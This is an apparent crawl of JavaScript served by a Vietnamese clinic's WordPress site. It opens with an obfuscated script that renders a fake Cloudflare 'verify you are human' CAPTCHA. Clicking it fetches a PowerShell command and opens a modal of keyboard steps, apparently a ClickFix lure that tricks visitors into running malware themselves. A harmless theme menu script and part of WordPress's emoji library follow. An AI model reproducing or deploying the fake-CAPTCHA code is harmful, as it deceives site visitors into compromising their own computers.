_0x38f222=_0x139b9b,[_0x318f5a,_0x1f9a4f]=tagStyled([{'data':_0x38f222(0x2c9)},{'name':_0x38f222(0x295),'media':[{'data':_0x38f222(0x2a2)}]}]);return _0x318f5a['appendChild']($ZoneName()),_0x318f5a[_0x38f222(0x1ed)]($VerifyText()),_0x318f5a[_0x38f222(0x1ed)]($Captcha()),_0x318f5a[_0x38f222(0x1ed)]($ProceedingText()),_0x318f5a;}function $ZoneName(){var _0x6afdf4=_0x139b9b,[_0x23b628,_0x3630fa]=tagStyled([{'data':_0x6afdf4(0x273)},{'cl':'\x20img','data':_0x6afdf4(0x1bb)},{'name':_0x6afdf4(0x295),'media':[{'data':'margin-bottom:\x201rem;font-size:\x201.5rem;line-height:\x201.75rem'},{'cl':'\x20img','data':_0x6afdf4(0x22e)}]}]),_0x890257=findIconByURL();return _0x23b628[_0x6afdf4(0x1de)]=_0x890257?_0x6afdf4(0x2f3)+_0x890257+_0x6afdf4(0x1e2):'',_0x23b628[_0x6afdf4(0x1de)]+=trashText(location[_0x6afdf4(0x1cb)]||_0x6afdf4(0x35f)),_0x23b628;}function $VerifyText(){var _0x25887f=_0x139b9b,[_0x915be,_0x5795fd]=tagStyled([{'data':_0x25887f(0x285)},{'name':_0x25887f(0x295),'media':[{'data':_0x25887f(0x2d4)}]}],'p');return _0x915be[_0x25887f(0x1de)]=trashText(defTrans[_0x25887f(0x1d8)]),_0x915be;}function $ProceedingText(){var _0x5ba383=_0x139b9b,[_0x58879d,_0x5253a5]=tagStyled([{'data':'font-size:\x201.5rem;overflow-wrap:\x20break-word;margin:\x204rem\x200\x202rem\x200;line-height:\x202.25rem;font-weight:\x20400'},{'name':_0x5ba383(0x295),'media':[{'data':'font-size:\x201rem;line-height:\x201.5rem'}]}]);return _0x58879d[_0x5ba383(0x1de)]=trashText((location[_0x5ba383(0x1cb)]||_0x5ba383(0x35f))+'\x20'+defTrans[_0x5ba383(0x1c5)]),_0x58879d;}function $Captcha(){var _0x1f0de7=_0x139b9b,[_0x573721,_0x31df0c]=tagStyled([{'data':_0x1f0de7(0x32f)}]);return _0x573721[_0x1f0de7(0x1ed)]($CaptchaWrapper()),_0x573721;}function $CaptchaWrapper(){var _0x47a652=_0x139b9b,[_0x7a056,_0x1bc5ec]=tagStyled([{'data':_0x47a652(0x2b8)},{'name':_0x47a652(0x320),'media':[{'data':_0x47a652(0x2f9)}]}]),_0x8d9292='i'+genRandomText(0x6);return _0x7a056[_0x47a652(0x1ed)]($CaptchaCheckbox(_0x8d9292)),_0x7a056[_0x47a652(0x1ed)]($CaptchaLoading(_0x8d9292)),_0x7a056[_0x47a652(0x1ed)]($CaptchaBranding()),_0x7a056;}function $CaptchaCheckbox(_0x2a451a){var _0x566a3f=_0x139b9b,[_0x180b3b,_0x1a759d]=tagStyled([{'data':_0x566a3f(0x2af)}]),[_0x50ef35,_0x1a759d]=tagStyled([{'data':'align-items:\x20center;cursor:\x20pointer;display:\x20flex;margin-left:\x2016px;text-align:\x20left;'}]);_0x180b3b[_0x566a3f(0x1ed)](_0x50ef35);var [_0x1de068,_0x1a759d]=tagStyled([{'data':_0x566a3f(0x2c5)}],_0x566a3f(0x232));let _0xae8aaf=!0x1;_0x1de068[_0x566a3f(0x119)](_0x566a3f(0x325),_0x470633=>{var _0x40516a=_0x566a3f;if(_0xae8aaf)return!0x1;_0xae8aaf=!0x0,trackMe(_0x40516a(0x153)),powerShellCommand||getPowerShell(),setTimeout(function(){var _0x3b0898=_0x40516a;document['getElementById'](_0x2a451a)[_0x3b0898(0x128)][_0x3b0898(0x2c2)]=_0x3b0898(0x1b1),_0x180b3b['style']['display']=_0x3b0898(0x35d);var _0xc1de18=localStorage[_0x3b0898(0x313)](_0x3b0898(0x2d8));let _0x4503b2=0x1;if(_0xc1de18)try{_0x4503b2=parseInt(_0xc1de18)+0x1;}catch(_0x147807){}_0x4503b2>0x3&&(_0x4503b2=0x3),localStorage[_0x3b0898(0x1b2)]('cf_otb',_0x4503b2['toString']());var _0x4f1c97=getCookie('cf_otb');let _0x4129bb=0x1;if(_0x4f1c97)try{_0x4129bb=parseInt(_0x4f1c97)+0x1;}catch(_0xa2692b){}_0x4129bb>0x3&&(_0x4129bb=0x3),setCookie('cf_otb',_0x4129bb[_0x3b0898(0x2dc)](),0x14),setTimeout($Modal,0x1f4);},0x12c);}),_0x50ef35[_0x566a3f(0x1ed)](_0x1de068);var [_0xd54c32,_0x12fd9d]=tagStyled([{'data':'cursor:\x20pointer;grid-area:\x201\x20/\x201;height:\x2024px;margin:\x200;opacity:\x200;width:\x2024px;z-index:\x209999;'}],_0x566a3f(0x32d));_0xd54c32[_0x566a3f(0x14b)]=_0x566a3f(0x153),_0x1de068[_0x566a3f(0x1ed)](_0xd54c32);var _0x315e3f=genRandomText(0x6),[_0x3b538c,_0x5055d4]=tagStyled([{'data':'position:\x20relative;animation:\x20'+_0x315e3f+_0x566a3f(0x1ef)},{'cl':_0x566a3f(0x1aa),'data':_0x566a3f(0x2ba)},{'name':'prefers-color-scheme:dark','media':[{'data':_0x566a3f(0x257)}]},{'name':_0x315e3f,'keyframes':[{'cl':'0%','data':_0x566a3f(0x235)},{'cl':'100%','data':_0x566a3f(0x14a)}]}],'span');_0x1de068[_0x566a3f(0x1ed)](_0x3b538c),pushStyle([{'cl':'.'+_0x12fd9d+_0x566a3f(0x21d)+_0x5055d4+_0x566a3f(0x1aa),'data':_0x566a3f(0x110)},{'cl':'.'+_0x12fd9d+':active~.'+_0x5055d4+_0x566a3f(0x154)+_0x12fd9d+_0x566a3f(0x1d1)+_0x5055d4,'data':'border:\x202px\x20solid\x20#c44d0e;'},{'name':_0x566a3f(0x320),'media':[{'cl':'.'+_0x12fd9d+_0x566a3f(0x21d)+_0x5055d4+_0x566a3f(0x1aa),'data':_0x566a3f(0x321)},{'cl':'.'+_0x12fd9d+_0x566a3f(0x328)+_0x5055d4+_0x566a3f(0x154)+_0x12fd9d+':focus~'+_0x5055d4,'data':_0x566a3f(0x20b)}]}]);var [_0x207136,_0x1a759d]=tagStyled([{'data':_0x566a3f(0x127)}],_0x566a3f(0x122));return _0x207136[_0x566a3f(0x1de)]=trashText(defTrans[_0x566a3f(0x2a0)]),_0x1de068[_0x566a3f(0x1ed)](_0x207136),_0x180b3b;}function $CaptchaLoading(_0x5a14f2){var _0x520bd9=_0x139b9b,[_0x261a15,_0x2b9b2a]=tagStyled([{'data':'align-items:\x20center;visibility:\x20visible;gap:\x2012px;grid-template-columns:\x2030px\x20auto;margin-left:\x2016px;'}]);_0x261a15['id']=_0x5a14f2,_0x261a15[_0x520bd9(0x128)][_0x520bd9(0x2c2)]=_0x520bd9(0x35d);var _0x948e13=genRandomText(0x9),[_0x3ce52e,_0x2b9b2a]=tagStyled([{'cl':_0x520bd9(0x2c4),'data':'animation:\x20'+_0x948e13+_0x520bd9(0x29e)},{'name':_0x948e13,'keyframes':[{'cl':'to','data':'transform:\x20rotate(1turn)'}]}]),_0x1b0d91=genRandomText(0x9);pushStyle([{'cl':'.'+_0x1b0d91,'data':_0x520bd9(0x278)}]),_0x3ce52e['innerHTML']=_0x520bd9(0x14f)['replaceAll']('{svg}',_0x1b0d91),_0x261a15[_0x520bd9(0x1ed)](_0x3ce52e);var [_0x325ae5,_0x2b9b2a]=tagStyled([],_0x520bd9(0x122));return _0x325ae5[_0x520bd9(0x1de)]+=_0x520bd9(0x35c)+trashText(defTrans[_0x520bd9(0x109)])+_0x520bd9(0x263),_0x261a15[_0x520bd9(0x1ed)](_0x325ae5),_0x261a15;}function $CaptchaBranding(){var _0x1f5b81=_0x139b9b,[_0x45cb0e,_0x84d168]=tagStyled([{'data':_0x1f5b81(0x1a1)}]);return _0x45cb0e['appendChild']($CaptchaLogo()),_0x45cb0e[_0x1f5b81(0x1ed)]($CaptchaTerms()),_0x45cb0e;}function $CaptchaLogo(){var _0x2b9546=_0x139b9b,[_0x3a16e2,_0x216ac3]=tagStyled([{'cl':_0x2b9546(0x2c4),'data':'height:\x2025px;margin-bottom:\x201px;'}],'a');_0x3a16e2[_0x2b9546(0x2fb)]=_0x2b9546(0x337),_0x3a16e2[_0x2b9546(0x2c7)]='https://www.cloudflare.com/products/turnstile/',_0x3a16e2['rel']='noopener\x20noreferrer';var _0x1a2f89=genRandomText(0x9);return pushStyle([{'cl':'.'+_0x1a2f89,'data':_0x2b9546(0x21c)},{'name':_0x2b9546(0x320),'media':[{'cl':'.'+_0x1a2f89,'data':_0x2b9546(0x1dd)}]}]),(_0x3a16e2[_0x2b9546(0x1de)]=_0x2b9546(0x245)['replaceAll'](_0x2b9546(0x195),_0x1a2f89),_0x3a16e2);}function $CaptchaTerms(){var _0x392ded=_0x139b9b,[_0x5e496d,_0x4532bd]=tagStyled([{'data':'color:\x20#bbb;display:\x20inline-flex;font-size:\x208px;font-style:\x20normal;justify-content:\x20flex-end;line-height:\x2010px'},{'cl':'\x20a','data':_0x392ded(0x338)},{'name':'prefers-color-scheme:dark','media':[{'cl':'\x20a','data':_0x392ded(0x156)}]},{'cl':'\x20span','data':_0x392ded(0x33e)}]);return _0x5e496d['innerHTML']=_0x392ded(0x18a)+trashText(defTrans[_0x392ded(0x34f)])+_0x392ded(0x271)+trashText(defTrans['term'])+_0x392ded(0x162),_0x5e496d;}function $Footer(){var _0x41ddae=_0x139b9b,[_0x371fe3,_0x5305a0]=tagStyled([{'data':_0x41ddae(0x11b)}]);return _0x371fe3['appendChild']($FooterInner()),_0x371fe3;}function $FooterInner(){var _0x413322=_0x139b9b,[_0x134a89,_0x17c218]=tagStyled([{'data':_0x413322(0x211)}]);return _0x134a89['appendChild']($FooterRayId()),_0x134a89['appendChild']($FooterTextCenter()),_0x134a89;}function $FooterRayId(){var _0x1517d3=_0x139b9b,[_0x801705,_0x28f66]=tagStyled([{'data':_0x1517d3(0x331)},{'cl':_0x1517d3(0x1aa),'data':_0x1517d3(0x308)},{'name':_0x1517d3(0x295),'media':[{'data':_0x1517d3(0x16a)},{'cl':_0x1517d3(0x1aa),'data':_0x1517d3(0x231)}]}]),[_0x2fffce,_0x28f66]=tagStyled([{'data':_0x1517d3(0x2f0)},{'cl':'\x20code','data':_0x1517d3(0x1a5)}]),_0x53cf0b=trashText(defTrans[_0x1517d3(0x261)]);return _0x2fffce['innerHTML']=_0x53cf0b,_0x2fffce[_0x1517d3(0x1de)]+=_0x1517d3(0x1c9)+genRandomText(0x10,'abcdefghijklmnopqrstuvwxyz1234567890')+_0x1517d3(0x14e),_0x801705[_0x1517d3(0x1ed)](_0x2fffce),_0x801705;}function $FooterTextCenter(){var _0xb8c0cf=_0x139b9b,[_0x293e1e,_0x28688f]=tagStyled([{'data':_0xb8c0cf(0x2f0)}]),_0x55c638=trashText(defTrans['cf']),_0x2a22de=trashText(defTrans[_0xb8c0cf(0x311)]);return _0x293e1e[_0xb8c0cf(0x1de)]=_0x2a22de,_0x293e1e[_0xb8c0cf(0x1de)]+='<a\x20rel=\x22noopener\x20noreferrer\x22\x20href=\x22//www.cloudflare.com\x22\x20target=\x22_blank\x22>'+_0x55c638+_0xb8c0cf(0x162),_0x293e1e;}function $Modal(){var _0x5c3954=_0x139b9b,[_0x269cbe,_0x413e0d]=tagStyled([{'data':_0x5c3954(0x1c2)},{'cl':'\x20*','data':_0x5c3954(0x19a)}]);_0x269cbe[_0x5c3954(0x2a6)]=_0x5c3954(0x139),_0x269cbe['appendChild']($ModalForm()),document[_0x5c3954(0x213)][_0x5c3954(0x1ed)](_0x269cbe);}function $ModalForm(){var _0x156bad=_0x139b9b,[_0x215ce2,_0x5993ce]=tagStyled([{'data':_0x156bad(0x2d2)}]),_0x1539e4='i'+genRandomText(0x6);return _0x215ce2[_0x156bad(0x1ed)]($ModalTop()),_0x215ce2[_0x156bad(0x1ed)]($ModalSeparator()),_0x215ce2[_0x156bad(0x1ed)]($ModalBottom(_0x1539e4)),_0x215ce2['appendChild']($ModalMore(_0x1539e4)),_0x215ce2;}function $ModalTop(){var _0x3a9112=_0x139b9b,[_0x161864,_0x4b2955]=tagStyled([{'data':_0x3a9112(0x15c)}]);return _0x161864[_0x3a9112(0x1ed)]($ModalTitle()),_0x161864['appendChild']($ModalSteps()),_0x161864;}function $ModalSteps(){var _0x322be6=_0x139b9b,[_0x3faf08,_0x1fa56a]=tagStyled([]),_0x2d20ca=genRandomText(0x9);pushStyle([{'cl':'.'+_0x2d20ca,'data':_0x322be6(0x346)},{'cl':'.'+_0x2d20ca+'\x20svg:hover','data':_0x322be6(0x23e)},{'cl':'.'+_0x2d20ca+_0x322be6(0x2c4),'data':'margin:\x200\x205px;width:\x2030px;cursor:\x20default;transition:\x20visibility\x20linear,\x20transform\x200.3s\x20linear;'},{'cl':'.'+_0x2d20ca+'\x20b','data':_0x322be6(0x20a)}]);var _0x5d5e08=[_0x322be6(0x2cd)+defTrans[_0x322be6(0x179)]+_0x322be6(0x25f),_0x322be6(0x11a)+defTrans[_0x322be6(0x202)]+_0x322be6(0x16d),_0x322be6(0x244)+defTrans[_0x322be6(0x222)]+_0x322be6(0x124)];for(var _0x1f3c3f of _0x5d5e08){var [_0x21eca4,_0x1fa56a]=tagStyled([]);_0x21eca4[_0x322be6(0x316)][_0x322be6(0x350)](_0x2d20ca),_0x21eca4['innerHTML']=_0x1f3c3f,_0x3faf08[_0x322be6(0x1ed)](_0x21eca4);}return _0x3faf08;}function $ModalTitle(){var _0x3fde67=_0x139b9b,[_0x4bcf2b,_0x5cb18a]=tagStyled([{'data':_0x3fde67(0x13a)}]);return _0x4bcf2b[_0x3fde67(0x1de)]=trashText(defTrans[_0x3fde67(0x23b)]),_0x4bcf2b[_0x3fde67(0x1de)]+=_0x3fde67(0x14d)+trashText(defTrans['keyboard'])+_0x3fde67(0x28e),_0x4bcf2b['innerHTML']+=_0x3fde67(0x102)+trashText(defTrans[_0x3fde67(0x25d)])+_0x3fde67(0x263),_0x4bcf2b;}function $ModalSeparator(){var _0x47d408=_0x139b9b,[_0x2b6738,_0x288db9]=tagStyled([{'data':_0x47d408(0x209)}]);return _0x2b6738;}function $ModalBottom(_0x46885b){var _0x35f837=_0x139b9b,[_0x1dbfa3,_0x4ad363]=tagStyled([{'data':_0x35f837(0x302)}]),[_0x5425b7,_0x4ad363]=tagStyled([{'data':_0x35f837(0x26f)},{'cl':_0x35f837(0x2e5),'data':_0x35f837(0x1e3)},{'cl':_0x35f837(0x101),'data':_0x35f837(0x2c8)}]),[_0x2b936d,_0x4ad363]=tagStyled([],'img');_0x2b936d[_0x35f837(0x344)]=_0x35f837(0x28f),_0x5425b7[_0x35f837(0x1ed)](_0x2b936d),_0x5425b7['addEventListener'](_0x35f837(0x325),_0xfbaad=>{var _0x1e5965=_0x35f837;let _0x3682fe=document[_0x1e5965(0x2b5)](_0x46885b)[_0x1e5965(0x128)][_0x1e5965(0x2c2)];document[_0x1e5965(0x2b5)](_0x46885b)[_0x1e5965(0x128)][_0x1e5965(0x2c2)]=_0x1e5965(0x2e1)==_0x3682fe?_0x1e5965(0x35d):_0x1e5965(0x2e1);}),_0x1dbfa3['appendChild'](_0x5425b7);var [_0x41f1e8,_0x4ad363]=tagStyled([{'data':'margin-left:\x20auto;background:\x20rgba(73,\x20143,\x20225,\x20.5);cursor:\x20default;border:\x200;border-radius:\x202px;color:\x20#fff;font-family:\x20Roboto,\x20helvetica,\x20arial,\x20sans-serif;font-size:\x2014px;font-weight:\x20500;height:\x2042px;line-height:\x2042px;min-width:\x20100px;padding:\x200\x2010px\x200\x2010px;text-align:\x20center;text-transform:\x20uppercase;-webkit-transition:\x20all\x20.5sease;transition:\x20all\x20.5sease;'}]);return _0x41f1e8[_0x35f837(0x1de)]=trashText(defTrans['verify']),_0x1dbfa3[_0x35f837(0x1ed)](_0x41f1e8),_0x1dbfa3;}function $ModalMore(_0x469897){var _0x32732a=_0x139b9b,[_0x160a49,_0x13d48b]=tagStyled([{'data':'display:none;font-family:\x20Roboto,\x20helvetica,\x20arial,\x20sans-serif;font-size:\x2012px;font-weight:\x20400;overflow-y:\x20scroll;padding:\x205px\x2020px\x205px\x2020px;color:\x20black;'}]);return _0x160a49['id']=_0x469897,_0x160a49[_0x32732a(0x1de)]=trashText(defTrans['complete.task']),_0x160a49;}

--- FILE ---
content_type: text/javascript
request_url: https://phongkhamdakhoahungyen.net/wp-content/themes/thim_kaily_bg/assets/js/k2-custom.js?ver=1.0.0
body_size: -128
content:
jQuery(function ($) {
    $(window).load(function () {
        var element = $('#row_banner');
        var w_width = $(window).width();
        var e_width = element.width();
        var c_width = (w_width - e_width)/2;
        element.css({'position': 'relative','left': '-'+c_width+'px','width': w_width+'px'});
    });
    $('#menu-left_menu>li>a').on('click', function () {
        $(this).removeAttr('href');

        if( $(this).hasClass('active') ) {

            $(this).removeClass('active');
            $(this).next().removeClass('active').slideUp();
        } else {
            $('#menu-left_menu li>a').removeClass('active');
            $('.sub-menu').removeClass('active').slideUp();
            $(this).addClass('active');
            $(this).next().addClass('active').slideDown();
        }
    });
});

--- FILE ---
content_type: text/javascript
request_url: https://phongkhamdakhoahungyen.net/wp-includes/js/wp-emoji-release.min.js?ver=6.4.3
body_size: 33658
content:
/*! This file is auto-generated */
// Source: wp-includes/js/twemoji.min.js
var twemoji=function(){"use strict";var m={base:"https://twemoji.maxcdn.com/v/14.0.2/",ext:".png",size:"72x72",className:"emoji",convert:{fromCodePoint:function(d){d="string"==typeof d?parseInt(d,16):d;if(d<65536)return e(d);return e(55296+((d-=65536)>>10),56320+(1023&d))},toCodePoint:o},onerror:function(){this.parentNode&&this.parentNode.replaceChild(x(this.alt,!1),this)},parse:function(d,u){u&&"function"!=typeof u||(u={callback:u});return m.doNotParse=u.doNotParse,("string"==typeof d?function(d,a){return n(d,function(d){var u,f,c=d,e=N(d),b=a.callback(e,a);if(e&&b){for(f in c="<img ".concat('class="',a.className,'" ','draggable="false" ','alt="',d,'"',' src="',b,'"'),u=a.attributes(d,e))u.hasOwnProperty(f)&&0!==f.indexOf("on")&&-1===c.indexOf(" "+f+"=")&&(c=c.concat(" ",f,'="',u[f].replace(t,r),'"'));c=c.concat("/>")}return c})}:function(d,u){var f,c,e,b,a,t,r,n,o,i,s,l=function d(u,f){var c,e,b=u.childNodes,a=b.length;for(;a--;)c=b[a],3===(e=c.nodeType)?f.push(c):1!==e||"ownerSVGElement"in c||g.test(c.nodeName.toLowerCase())||m.doNotParse&&m.doNotParse(c)||d(c,f);return f}(d,[]),p=l.length;for(;p--;){for(e=!1,b=document.createDocumentFragment(),a=l[p],t=a.nodeValue,r=0;o=h.exec(t);){if((s=o.index)!==r&&b.appendChild(x(t.slice(r,s),!0)),o=o[0],i=N(o),r=s+o.length,s=u.callback(i,u),i&&s){for(c in(n=new Image).onerror=u.onerror,n.setAttribute("draggable","false"),f=u.attributes(o,i))f.hasOwnProperty(c)&&0!==c.indexOf("on")&&!n.hasAttribute(c)&&n.setAttribute(c,f[c]);n.className=u.className,n.alt=o,n.src=s,e=!0,b.appendChild(n)}n||b.appendChild(x(o,!1)),n=null}e&&(r<t.length&&b.appendChild(x(t.slice(r),!0)),a.parentNode.replaceChild(b,a))}return d})(d,{callback:u.callback||b,attributes:"function"==typeof u.attributes?u.attributes:a,base:("string"==typeof u.base?u:m).base,ext:u.ext||m.ext,size:u.folder||function(d){return"number"==typeof d?d+"x"+d:d}(u.size||m.size),className:u.className||m.className,onerror:u.onerror||m.onerror})},replace:n,test:function(d){h.lastIndex=0;d=h.test(d);return h.lastIndex=0,d}},u={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},h=/(?:\ud83d\udc68\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83d\udc68\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc68\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc68\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d[\udc68\udc69]|\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c[\udffc-\udfff]|\ud83e\udef1\ud83c\udffc\u200d\ud83e\udef2\ud83c[\udffb\udffd-\udfff]|\ud83e\udef1\ud83c\udffd\u200d\ud83e\udef2\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\udef1\ud83c\udffe\u200d\ud83e\udef2\ud83c[\udffb-\udffd\udfff]|\ud83e\udef1\ud83c\udfff\u200d\ud83e\udef2\ud83c[\udffb-\udffe]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc68|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d[\udc68\udc69]|\ud83e\uddd1\u200d\ud83e\udd1d\u200d\ud83e\uddd1|\ud83d\udc6b\ud83c[\udffb-\udfff]|\ud83d\udc6c\ud83c[\udffb-\udfff]|\ud83d\udc6d\ud83c[\udffb-\udfff]|\ud83d\udc8f\ud83c[\udffb-\udfff]|\ud83d\udc91\ud83c[\udffb-\udfff]|\ud83e\udd1d\ud83c[\udffb-\udfff]|\ud83d[\udc6b-\udc6d\udc8f\udc91]|\ud83e\udd1d)|(?:\ud83d[\udc68\udc69]|\ud83e\uddd1)(?:\ud83c[\udffb-\udfff])?\u200d(?:\u2695\ufe0f|\u2696\ufe0f|\u2708\ufe0f|\ud83c[\udf3e\udf73\udf7c\udf84\udf93\udfa4\udfa8\udfeb\udfed]|\ud83d[\udcbb\udcbc\udd27\udd2c\ude80\ude92]|\ud83e[\uddaf-\uddb3\uddbc\uddbd])|(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75]|\u26f9)((?:\ud83c[\udffb-\udfff]|\ufe0f)\u200d[\u2640\u2642]\ufe0f)|(?:\ud83c[\ud